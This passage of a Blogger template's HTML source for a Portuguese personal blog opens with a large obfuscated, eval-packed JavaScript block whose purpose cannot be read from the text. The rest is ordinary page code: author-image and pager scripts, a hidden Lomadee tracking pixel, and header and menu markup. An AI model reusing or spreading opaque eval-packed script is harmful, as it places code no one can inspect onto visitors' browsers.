\M\\a\\b\\O\\a\\n\\a\\u\\a\\n\\a\\b\\V\\a\\g\\a\\d\\a\\d\\a\\l\\a\\b\\N\\a\\g\\a\\y\\a\\e\\a\\c\\a\\b\\P\\a\\e\\a\\b\\o\\a\\p\\a\\l\\a\\x\\a\\m\\a\\1g\\a\\G\\a\\b\\F\\a\\e\\a\\D\\a\\K\\a\\c\\a\\k\\a\\1g\\a\\g\\a\\Q\\a\\l\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\b\\F\\a\\B\\a\\1g\\a\\f\\a\\l\\a\\o\\a\\g\\a\\b\\V\\a\\l\\a\\s\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\C\\a\\z\\a\\d\\a\\k\\a\\l\\a\\Y\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\c\\a\\S\\a\\g\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\s\\a\\k\\a\\l\\a\\S\\a\\g\\a\\o\\a\\e\\a\\Z\\a\\m\\a\\d\\a\\b\\y\\a\\d\\a\\d\\a\\w\\a\\Y\\a\\r\\a\\1h\\a\\k\\a\\l\\a\\U\\a\\g\\a\\o\\a\\e\\a\\c\\a\\u\\a\\m\\a\\Y\\a\\r\\a\\1h\\a\\w\\a\\S\\a\\K\\a\\Y\\a\\K\\a\\1h\\a\\k\\a\\l\\a\\x\\a\\m\\a\\m\\a\\s\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\Y\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\S\\a\\b\\e\\a\\g\\a\\K\\a\\c\\a\\k\\a\\1e\\a\\1e\\a\\m\\a\\U\\a\\b\\e\\a\\g\\a\\d\\a\\d\\a\\k\\a\\k\\a\\z\\a\\B\\a\\q\\a\\f\\a\\g\\a\\U\\a\\l\\a\\u\\a\\n\\a\\b\\h\\a\\g\\a\\B\\a\\c\\a\\w\\a\\I\\a\\w\\a\\b\\t\\a\\w\\a\\b\\m\\a\\w\\a\\1h\\a\\w\\a\\b\\c\\a\\w\\a\\b\\v\\a\\w\\a\\b\\q\\a\\w\\a\\b\\s\\a\\w\\a\\c\\a\\Q\\a\\w\\a\\c\\a\\c\\a\\w\\a\\c\\a\\I\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\z\\a\\g\\a\\B\\a\\d\\a\\c\\a\\1g\\a\\d\\a\\w\\a\\d\\a\\c\\a\\W\\a\\d\\a\\w\\a\\d\\a\\c\\a\\x\\a\\d\\a\\w\\a\\d\\a\\c\\a\\H\\a\\d\\a\\w\\a\\d\\a\\c\\a\\A\\a\\d\\a\\w\\a\\d\\a\\c\\a\\v\\a\\d\\a\\w\\a\\d\\a\\c\\a\\E\\a\\d\\a\\w\\a\\d\\a\\c\\a\\1c\\a\\d\\a\\w\\a\\d\\a\\c\\a\\z\\a\\d\\a\\w\\a\\d\\a\\c\\a\\o\\a\\d\\a\\w\\a\\d\\a\\c\\a\\p\\a\\d\\a\\w\\a\\d\\a\\c\\a\\J\\a\\d\\a\\f\\a\\l\\a\\u\\a\\n\\a\\b\\f\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\I\\a\\f\\a\\e\\a\\b\\l\\a\\m\\a\\Q\\a\\w\\a\\I\\a\\k\\a\\l\\a\\u\\a\\n\\a\\H\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\c\\a\\f\\a\\l\\a\\u\\a\\n\\a\\18\\a\\g\\a\\b\\N\\a\\e\\a\\1d\\a\\m\\a\\d\\a\\K\\a\\d\\a\\k\\a\\B\\a\\Q\\a\\f\\a\\l\\a\\J\\a\\m\\a\\u\\a\\n\\a\\19\\a\\g\\a\\Q\\a\\l\\a\\19\\a\\C\\a\\b\\h\\a\\e\\a\\D\\a\\l\\a\\19\\a\\r\\a\\r\\a\\k\\a\\R\\a\\x\\a\\m\\a\\c\\a\\b\\b\\a\\m\\a\\H\\a\\k\\a\\g\\a\\g\\a\\b\\h\\a\\B\\a\\19\\a\\f\\a\\k\\a\\R\\a\\H\\a\\g\\a\\b\\z\\a\\B\\a\\19\\a\\f\\a\\l\\a\\b\\T\\a\\M\\a\\M\\a\\u\\a\\n\\a\\c\\a\\b\\m\\a\\g\\a\\z\\a\\B\\a\\q\\a\\f\\a\\l\\a\\u\\a\\n\\a\\c\\a\\1h\\a\\g\\a\\b\\f\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\H\\a\\r\\a\\t\\a\\n\\a\\t\\a\\r\\a\\18\\a\\l\\a\\u\\a\\n\\a\\c\\a\\b\\c\\a\\g\\a\\t\\a\\C\\a\\s\\a\\n\\a\\1f\\a\\g\\a\\d\\a\\t\\a\\r\\a\\b\\g\\a\\r\\a\\t\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\Q\\a\\d\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\I\\a\\c\\a\\d\\a\\n\\a\\I\\a\\I\\a\\g\\a\\d\\a\\I\\a\\b\\t\\a\\K\\a\\c\\a\\b\\h\\a\\b\\C\\a\\I\\a\\b\\m\\a\\m\\a\\t\\a\\r\\a\\c\\a\\b\\m\\a\\r\\a\\t\\a\\k\\a\\l\\a\\d\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\z\\a\\G\\a\\C\\a\\E\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\1a\\a\\d\\a\\G\\a\\C\\a\\c\\a\\b\\k\\a\\G\\a\\t\\a\\r\\a\\b\\w\\a\\r\\a\\t\\a\\C\\a\\L\\a\\c\\a\\b\\k\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\I\\a\\b\\c\\a\\d\\a\\G\\a\\t\\a\\r\\a\\c\\a\\1h\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\b\\X\\a\\n\\a\\b\\b\\a\\g\\a\\d\\a\\b\\r\\a\\K\\a\\b\\10\\a\\d\\a\\G\\a\\t\\a\\r\\a\\b\\k\\a\\r\\a\\t\\a\\C\\a\\L\\a\\b\\X\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\E\\a\\G\\a\\C\\a\\L\\a\\s\\a\\G\\a\\t\\a\\l\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\c\\a\\b\\c\\a\\k\\a\\l\\a\\1g\\a\\r\\a\\r\\a\\M\\a\\b\\n\\a\\e\\a\\b\\d\\a\\m\\a\\t\\a\\C\\a\\L\\a\\E\\a\\G\\a\\t\\a\\k\\a\\M\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\b\\q\\a\\g\\a\\b\\p\\a\\m\\a\\k\\a\\R\\a\\u\\a\\n\\a\\j\\a\\g\\a\\b\\n\\a\\e\\a\\I\\a\\b\\s\\a\\m\\a\\d\\a\\c\\a\\b\\B\\a\\d\\a\\k\\a\\l\\a\\x\\a\\m\\a\\j\\a\\g\\a\\g\\a\\I\\a\\Y\\a\\k\\a\\R\\a\\c\\a\\b\\n\\a\\e\\a\\I\\a\\S\\a\\e\\a\\1f\\a\\g\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\M\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\1f\\a\\d\\a\\w\\a\\d\\a\\c\\a\\b\\F\\a\\b\\C\\a\\L\\a\\L\\a\\c\\a\\b\\T\\a\\e\\a\\c\\a\\b\\N\\a\\e\\a\\c\\a\\b\\X\\a\\L\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\I\\a\\q\\a\\d\\a\\w\\a\\d\\a\\I\\a\\1g\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\c\\a\\j\\a\\m\\a\\d\\a\\b\\1a\\a\\d\\a\\w\\a\\d\\a\\I\\a\\W\\a\\n\\a\\I\\a\\x\\a\\n\\a\\I\\a\\H\\a\\d\\a\\k\\a\\l\\a\\j\\a\\e\\a\\I\\a\\A\\a\\g\\a\\d\\a\\I\\a\\v\\a\\d\\a\\M\\16\\15\\16\\a\\h\\16\\15\\16\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\16\\15\\16\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\h\\a\\1d\\a\\s\\a\\z\\a\\h\\a\\j\\a\\A\\a\\p\\a\\z\\a\\18\\a\\h\\a\\x\\a\\j\\a\\A\\a\\y\\a\\p\\a\\D\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\u\\a\\h\\a\\h\\a\\1g\\a\\o\\a\\v\\a\\A\\a\\h\\a\\u\\a\\j\\a\\j\\a\\U\\a\\h\\a\\U\\a\\q\\a\\1d\\a\\h\\a\\x\\a\\q\\a\\A\\a\\W\\a\\h\\a\\q\\a\\H\\a\\y\\a\\h\\a\\h\\a\\h\\a\\u\\a\\v\\a\\z\\a\\h\\a\\o\\a\\E\\a\\x\\a\\q\\a\\p\\a\\h\\a\\q\\a\\A\\a\\U\\a\\j\\a\\19\\a\\b\\k\\a\\u\\a\\h\\a\\J\\a\\I\\a\\h\\a\\h\\a\\S\\a\\x\\a\\s\\a\\o\\a\\o\\a\\h\\a\\D\\a\\z\\a\\j\\a\\u\\a\\h\\a\\o\\a\\E\\a\\s\\a\\A\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\Y\\a\\z\\a\\j\\a\\s\\a\\W\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\y\\a\\v\\a\\z\\a\\18\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\J\\a\\z\\a\\x\\a\\h\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\j\\a\\x\\a\\o\\a\\j\\a\\h\\a\\H\\a\\s\\a\\19\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\q\\a\\A\\a\\y\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\h\\a\\q\\a\\H\\a\\y\\a\\z\\a\\h\\a\\U\\a\\v\\a\\S\\a\\J\\a\\H\\a\\j\\a\\A\\a\\p\\a\\h\\a\\S\\a\\s\\a\\p\\a\\j\\a\\h\\a\\u\\a\\J\\a\\A\\a\\S\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\o\\a\\p\\a\\z\\a\\19\\a\\h\\a\\u\\a\\j\\a\\s\\a\\p\\a\\J\\a\\z\\a\\j\\a\\U\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\p\\a\\q\\a\\p\\a\\x\\a\\j\\a\\h\\a\\Z\\a\\z\\a\\q\\a\\p\\a\\j\\a\\h\\a\\S\\a\\D\\a\\v\\a\\E\\a\\h\\a\\z\\a\\j\\a\\x\\a\\h\\a\\E\\a\\S\\a\\H\\a\\h\\a\\H\\a\\v\\a\\A\\a\\p\\a\\D\\a\\I\\a\\h\\a\\U\\a\\s\\a\\18\\a\\h\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\h\\a\\h\\a\\h\\a\\q\\a\\A\\a\\h\\a\\p\\a\\H\\a\\Y\\a\\h\\a\\U\\a\\s\\a\\18\\a\\o\\a\\p\\a\\z\\a\\h\\a\\p\\a\\z\\a\\p\\a\\U\\a\\h\\a\\b\\F\\a\\s\\a\\p\\a\\D\\a\\h\\a\\o\\a\\J\\a\\H\\a\\H\\a\\s\\a\\z\\a\\18\\a\\h\\a\\o\\a\\q\\a\\U\\a\\j\\a\\h\\a\\p\\a\\j\\a\\z\\a\\H\\a\\h\\a\\q\\a\\p\\a\\j\\a\\H\\a\\h\\a\\o\\a\\z\\a\\S\\a\\h\\a\\p\\a\\j\\a\\19\\a\\p\\a\\h\\a\\o\\a\\j\\a\\p\\a\\1f\\a\\p\\a\\p\\a\\z\\a\\q\\a\\Y\\a\\J\\a\\p\\a\\j\\a\\h\\a\\o\\a\\J\\a\\Y\\a\\o\\a\\p\\a\\z\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\b\\r\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\b\\O\\a\\H\\a\\y\\a\\h\\a\\z\\a\\j\\a\\H\\a\\v\\a\\1d\\a\\j\\a\\b\\1a\\a\\p\\a\\H\\a\\x\\a\\b\\d\\a\\s\\a\\y\\a\\h\\a\\s\\a\\x\\a\\p\\a\\j\\a\\z\\a\\A\\a\\s\\a\\p\\a\\j\\a\\h\\a\\b\\P\\a\\s\\a\\A\\a\\h\\a\\b\\10\\a\\j\\a\\Y\\a\\h\\a\\b\\F\\a\\s\\a\\z\\a\\h\\a\\1f\\a\\E\\a\\z\\a\\h\\a\\b\\F\\a\\s\\a\\18\\a\\h\\a\\b\\P\\a\\J\\a\\A\\a\\h\\a\\b\\P\\a\\J\\a\\x\\a\\h\\a\\1f\\a\\J\\a\\y\\a\\h\\a\\b\\w\\a\\j\\a\\E\\a\\h\\a\\b\\k\\a\\S\\a\\p\\a\\h\\a\\b\\n\\a\\v\\a\\1d\\a\\h\\a\\b\\T\\a\\j\\a\\S\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\q\\a\\j\\a\\o\\a\\h\\a\\p\\a\\18\\a\\E\\a\\j\\a\\h\\a\\u\\a\\x\\a\\v\\a\\v\\a\\z\\a\\h\\a\\D\\a\\p\\a\\H\\a\\x\\a\\h\\a\\E\\a\\s\\a\\z\\a\\o\\a\\j\\a\\b\\O\\a\\A\\a\\p\\a\\h\\a\\1g\\a\\v\\a\\q\\a\\A\\a\\h\\a\\S\\a\\v\\a\\H\\a\\h\\a\\Y\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\p\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\Z\\a\\Z\\a\\Z\\a\\h\\a\\z\\a\\s\\a\\A\\a\\U\\a\\v\\a\\H\\a\\h\\a\\o\\a\\j\\a\\s\\a\\z\\a\\S\\a\\D\\a\\h\\a\\x\\a\\q\\a\\h\\a\\x\\a\\s\\a\\Y\\a\\j\\a\\x\\a\\h\\a\\z\\a\\j\\a\\p\\a\\J\\a\\z\\a\\A\\a\\h\\a\\E\\a\\J\\a\\Y\\a\\x\\a\\q\\a\\o\\a\\D\\a\\j\\a\\U\\a\\h\\a\\H\\a\\s\\a\\19\\a\\h\\a\\q\\a\\H\\a\\s\\a\\y\\a\\j\\a\\h\\a\\D\\a\\p\\a\\p\\a\\E\\a\\h\\a\\Z\\a\\q\\a\\A\\a\\U\\a\\v\\a\\Z\\a\\h\\a\\D\\a\\I\\a\\h\\a\\z\\a\\j\\a\\o\\a\\J\\a\\x\\a\\p\\a\\o\\a\\h\\a\\D\\a\\b\\m\\a\\h\\a\\A\\a\\j\\a\\Z\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\c\\a\\h\\a\\1f\\a\\z\\a\\z\\a\\s\\a\\18\\a\\h\\a\\A\\a\\J\\a\\H\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\H\\a\\18\\a\\S\\a\\v\\a\\A\\a\\p\\a\\j\\a\\A\\a\\p\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\c\\a\\h\\a\\D\\a\\v\\a\\H\\a\\j\\a\\E\\a\\s\\a\\y\\a\\j\\a\\h\\a\\S\\a\\s\\a\\z\\a\\v\\a\\J\\a\\o\\a\\j\\a\\x\\a\\h\\a\\c\\a\\Q\\a\\Q\\a\\h\\a\\E\\a\\v\\a\\o\\a\\p\\a\\h\\a\\u\\a\\j\\a\\j\\a\\p\\a\\o\\a\\h\\a\\o\\a\\p\\a\\18\\a\\x\\a\\j\\a\\h\\a\\Y\\a\\s\\a\\S\\a\\W\\a\\y\\a\\z\\a\\v\\a\\J\\a\\A\\a\\U\\a\\h\\a\\J\\a\\z\\a\\x\\a\\h\\a\\D\\a\\j\\a\\q\\a\\y\\a\\D\\a\\p\\a\\h\\a\\U\\a\\s\\a\\p\\a\\j\\a\\h\\a\\c\\a\\1h\\a\\Q\\a\\h\\a\\v\\a\\A\\a\\x\\a\\v\\a\\s\\a\\U\\a\\h\\a\\y\\a\\j\\a\\p\\a\\b\\V\\a\\x\\a\\j\\a\\H\\a\\j\\a\\A\\a\\p\\a\\b\\X\\a\\18\\a\\b\\O\\a\\U\\a\\h\\a\\H\\a\\j\\a\\p\\a\\s\\a\\h\\a\\A\\a\\J\\a\\x\\a\\x\\a\\h\\a\\x\\a\\v\\a\\S\\a\\s\\a\\p\\a\\q\\a\\v\\a\\A\\a\\h\\a\\Z\\a\\q\\a\\U\\a\\p\\a\\D\\a\\h\\a\\o\\a\\1h\\a\\Q\\a\\Q\\a\\h\\a\\o\\a\\c\\a\\b\\c\\a\\Q\\a\\Q\\a\\h\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\a\\h\\a\\o\\a\\D\\a\\v\\a\\Z\\a\\z\\a\\j\\a\\S\\a\\j\\a\\A\\a\\p\\a\\E\\a\\v\\a\\o\\a\\p\\a\\o\\a\\I\\a\\h\\a\\z\\a\\j\\a\\u\\a\\h\\a\\U\\a\\v\\a\\u\\a\\v\\a\\x\\a\\x\\a\\v\\a\\Z\\a\\h\\a\\b\\p\\a\\z\\a\\j\\a\\H\\a\\q\\a\\J\\a\\H\\a\\h\\a\\b\\X\\a\\x\\a\\v\\a\\y\\a\\y\\a\\j\\a\\z\\a\\h\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\a\\h\\a\\q\\a\\A\\a\\A\\a\\j\\a\\z\\a\\b\\1a\\a\\b\\d\\a\\b\\F\\a\\b\\h\\a\\h\\a\\b\\X\\a\\j\\a\\s\\a\\J\\a\\p\\a\\18\\a\\b\\d\\a\\j\\a\\H\\a\\E\\a\\x\\a\\s\\a\\p\\a\\j\\a\\o\\16\\15\\16\\16\\15\\16\\a\\u\\a\\z\\a\\v\\a\\H\\a\\b\\N\\a\\D\\a\\s\\a\\z\\a\\b\\N\\a\\v\\a\\U\\a\\j\\16\\15\\16\\a\\z\\a\\j\\a\\E\\a\\x\\a\\s\\a\\S\\a\\j\\16\\15\\16\\a\\b\\y\\a\\Z\\a\\r\\16\\15\\16\\a\\b\\y\\a\\Y\\16\\15\\16\\a\\y\\16\\13\\1o\\b\\19\\14\\b\\I\\14\\b\\E\\15\\b\\H\\15\\17\\15\\b\\G\\15\\b\\j\\15\\b\\L\\12\\1k\\b\\j\\1n\\b\\I\\14\\17\\12\\1k\\b\\K\\14\\17\\1O\\b\\H\\1A\\1j\\11\\P\\13\\1C\\b\\j\\14\\b\\Z\\14\\17\\1y\\b\\H\\12\\12\\12\\1r\\14\\14\\17\\1n\\17\\1P\\b\\H\\12\\1S\\b\\18\\1A\\b\\R\\11\\1j\\11\\T\\13\\13\\14\\17\\1r\\b\\1e\\12\\1C\\17\\1F\\b\\U\\14\\b\\W\\12\\12\\1m\\1o\\b\\Q\\14\\1M\\1j\\11\\P\\13\\11\\1j\\11\\O\\13\\13\\14\\1y\\1N\\1y\\15\\b\\R\\12\\12\\1k\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\L\\11\\b\\j\\14\\17\\12\\13\\1n\\b\\G\\11\\17\\13\\i\\i\\b\\j\\14\\17\\12\\1m\\1o\\b\\G\\1n\\11\\b\\I\\14\\b\\j\\12\\1k\\b\\K\\1s\\b\\L\\11\\b\\j\\13\\1m\\13\\1o\\b\\j\\1n\\b\\I\\14\\12\\1k\\b\\K\\1s\\1j\\11\\V\\13\\1m\\1o\\17\\1n\\b\\1m\\1o\\b\\S\\14\\17\\1t\\1t\\12\\1k\\b\\Q\\14\\b\\G\\11\\17\\13\\12\\1k\\b\\E\\1n\\b\\E\\11\\1j\\11\\O\\13\\13\\14\\b\\17\\1s\\b\\1d\\14\\1j\\11\\1a\\13\\1r\\b\\j\\14\\17\\12\\1r\\1j\\11\\1a\\13\\15\\1j\\11\\10\\13\\12\\15\\b\\G\\11\\17\\13\\12\\1m\\1m\\1o\\b\\K\\1s\\b\\E\\1m\\14\\1j\\11\\X\\13\\15\\b\\1c\\15\\b\\1f\\15\\1j\\11\\F\\13\\11\\1j\\11\\N\\13\\13\\14\\1j\\11\\b\\13\\12\\15\\X\\15\\1k\\1m\\12\\12","\\i","\\y\\v\\o\\l\\u","\\i\\i\\i\\i\\i\\i\\i\\i\\i\\i\\f\\F\\b\\i\\f\\N\\N\\i\\f\\N\\I\\i\\f\\V\\E\\i\\f\\F\\H\\i\\f\\O\\T\\i\\f\\N\\10\\i\\f\\N\\1a\\i\\f\\F\\G\\i\\f\\N\\X\\i\\f\\V\\P\\i\\f\\V\\F\\i\\f\\N\\G\\i\\f\\O\\10\\i\\f\\N\\V\\i\\f\\O\\J\\i\\f\\N\\E\\i\\f\\O\\b\\i\\f\\O\\V\\i\\f\\O\\O\\i\\f\\O\\E\\i\\f\\V\\N\\i\\f\\O\\I\\i\\f\\T\\H\\i\\f\\F\\E\\i\\f\\T\\G\\i\\f\\O\\1a\\i\\f\\F\\I\\i\\f\\V\\X\\i\\f\\O\\H\\i\\f\\F\\N\\i\\f\\V\\T\\i\\f\\N\\H\\i\\f\\N\\J\\i\\f\\V\\H\\i\\f\\V\\G\\i\\f\\F\\X\\i\\f\\O\\F\\i\\f\\O\\P\\i\\f\\O\\G\\i\\f\\O\\N\\i\\f\\V\\V\\i\\f\\V\\10\\i\\f\\V\\1a\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\F\\i\\f\\V\\O\\i\\f\\N\\O\\i\\f\\V\\b\\i\\f\\P\\b\\i\\f\\F\\T\\i\\f\\O\\D\\i\\1p\\X\\f\\N\\T\\g\\h\\i\\f\\P\\N\\i\\f\\V\\D\\i\\f\\P\\F\\i\\f\\P\\H\\i\\f\\P\\D\\i\\f\\P\\P\\i\\f\\P\\10\\i\\f\\P\\T\\i\\f\\P\\1a\\i\\f\\P\\O\\i\\f\\F\\O\\i\\f\\T\\P\\i\\f\\N\\b\\i\\f\\P\\E\\i\\f\\P\\V\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\T\\i\\f\\P\\J\\i\\f\\F\\P\\i\\f\\P\\G\\i\\f\\P\\I\\i\\f\\T\\X\\i\\f\\N\\P\\i\\f\\T\\N\\i\\f\\F\\1a\\i\\f\\F\\F\\i\\f\\F\\V\\i\\f\\T\\F\\i\\f\\F\\10\\i\\f\\T\\E\\i\\f\\T\\T\\i\\f\\T\\b\\i\\f\\T\\1a\\i\\f\\T\\V\\i\\f\\T\\10\\i\\f\\F\\D\\i\\f\\T\\O\\i\\f\\T\\D\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\P\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\b\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\N\\i\\j\\x\\q\\e\\u\\l\\t\\q\\i\\f\\F\\J\\i\\s\\g\\u\\x\\s\\q\\i\\1p\\X\\f\\F\\F\\10\\F\\f\\O\\i\\f\\N\\D\\i\\17\\u\\s\\l\\q\\k\\i\\l\\j\\i\\A\\m\\l\\o\\g\\i\\u\\t\\17\\u\\s\\l\\q\\k\\i\\F\\O\\i\\z\\c\\s\\i\\v\\c\\s\\y\\g\\M\\q\\u\\i\\F\\T\\i\\g\\z\\c\\o\\i\\q\\g\\A\\i\\19\\g\\k\\I\\f\\v\\i\\N\\10\\i\\O\\N\\i\\b\\P\\10","","\\j\\s\\t\\r\\E\\m\\c\\s\\E\\t\\h\\g","\\s\\g\\v\\o\\c\\e\\g","\\a\\A\\1r","\\a\\d","\\k"];1T(1u(1v,1w,1b,1q,1l,1z){1l=1u(1b){1x(1b<1w?1i[4]:1l(1G(1b/1w)))+((1b=1b%1w)>1H?1B[1i[5]](1b+1J):1b.1K(1L))};1E(!1i[4][1i[6]](/^/,1B)){1D(1b--){1z[1l(1b)]=1q[1b]||1l(1b)};1q=[1u(1l){1x 1z[1l]}];1l=1u(){1x 1i[7]};1b=1};1D(1b--){1E(1q[1b]){1v=1v[1i[6]](1Q 1R(1i[8]+1l(1b)+1i[8],1i[9]),1q[1b])}};1x 1v}(1i[0],1U,1V,1i[3][1i[2]](1i[1]),0,{}))',62,120,'||||||||||x5C|x31|x61|x62|x63|x78|x65|x64|x7C|x66|x67|x69|x68|x6A|x6C|x6B|x6E|x6D|x72|x6F|x74|x70|x71|x75|x73|x76|x77|x7A|x79|x41|x43|x33|x42|x44|x45|x46|x47|x48|x49|x32|x36|x34|x4B|x4A|x4C|x35|x4D|x37|x4E|x30|x4F|x50|x39|x5B|x29|x5D|x28|x2C|x22|x53|x51|x52|x38|_0xccb0x3|x56|x54|x55|x57|x59|x58|_0xc9ab|x5A|x7B|_0xccb0x5|x7D|x3D|x3B|x5F|_0xccb0x4|x2B|x20|x2D|function|_0xccb0x1|_0xccb0x2|return|x2F|_0xccb0x6|x3F|String|x3A|while|if|x2E|parseInt|35|var|29|toString|36|x21|x5E|x3C|x25|new|RegExp|x3E|eval|62|121'.split('|'),0,{}))
 //]]>
</script>
<!-- author image in post-->
<script style='text/javascript'>
 //<![CDATA[

function authorshow(data) {
for (var i = 0; i < 1; i++) {
var entry = data.feed.entry[i];
var avtr = entry.author[0].gd$image.src;
document.write('<img width="100" height="100" src="' + avtr + '"/>');

}
}
 //]]>

</script>
<script>
//<![CDATA[
$(document).ready(function() {
    var newerLink = $('a.blog-pager-newer-link').attr('href');
    $('a.blog-pager-newer-link').load(newerLink + ' .post-title:first', function() {
        var newerLinkTitle = $('a.blog-pager-newer-link').text();
        $('a.blog-pager-newer-link').html('<h4><b>← Previous Story</b></h4><h3>' + newerLinkTitle + '<h3>')
    });
    var olderLink = $('a.blog-pager-older-link').attr('href');
    $('a.blog-pager-older-link').load(olderLink + ' .post-title:first', function() {
        var olderLinkTitle = $('a.blog-pager-older-link').text();
        $('a.blog-pager-older-link').html('<h4><b>Next Story →</b></h4><h3>' + olderLinkTitle + '</h3>')
    })
});


  //]]></script>
<body>
<script type='text/javascript'>
var lmdimgpixel=document.createElement('img');
lmdimgpixel.src='//secure.lomadee.com/pub.png?pid=22686724';
lmdimgpixel.id='lmd-verification-pixel-22686724';
lmdimgpixel.style='display:none';

var elmt = document.getElementsByTagName('body')[0];
elmt.appendChild(lmdimgpixel);
</script>
<div class='header-top'>
<div class='container'>
<div class='section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='container'>
<div id='logo'>
<h1>
<a href='http://coisasdajuuh.blogspot.com/' style='display: block'>
<img alt='Juliana Rovere' height='320px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIUNxoRyupEaCk1DyTpPD_hlcl9icytavM3EQ0-AbDmzylJz6S0Dp6ENOHvyqekydYPXBmKeap8USeHXssjZ_vlzK1HuXTSB2R38HIhlkt6Xkbmu0hAGOSm3G_6p-JRRgUOr-bAfn84jc/s1600/cabe%25C3%25A7alho.png' width='1200px; '/>
</a>
</h1>
</div>
</div>
</div></div>
<div class='section' id='top-social'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<a href='https://www.facebook.com/blogcoisasdajuu/?ref=br_rs'><i></i><span class='smg-label'>http://www.twitter.com/blogcoisasdajuu</span></a>
<a href='http://www.twitter.com/blogcoisasdajuu'><i></i><span class='smg-label'>http://www.twitter.com/blogcoisasdajuu</span></a>
<a href='https://www.instagram.com/blogcoisasdajuu/'><i></i><span class='smg-label'>https://www.instagram.com/blogcoisasdajuu/</span></a>
<div class='clear'></div>
</div>
</div></div>
<div id='top-search'>
<div class='header-right'>
<div class='show-search' style='display: none;'>
<form action='/search' id='searchform' method='get' role='search'>
<input id='s' name='q' placeholder='Search and hit enter...' type='text'/>
</form>
</div>
<a class='header-search hidden-xs hidden-sm' href='#'><i class='fa fa-search'></i></a>
</div>
</div>
</div>
</div>
<div class='nav-ba'>
<div class='container'>
<div class='section' id='navigation-wrapper'><div class='widget HTML' data-version='1' id='HTML11'>
<ul class='menu'>
<li><a href="http://www.coisasdajuu.com.br/">Home</a></li>
<li><a href="https://coisasdajuuh.blogspot.com.br/search/label/ilustras";#'>Ilustrações</a></li>
<li><a href='#'>Resenhas</a>
<ul class='sub-menu'>
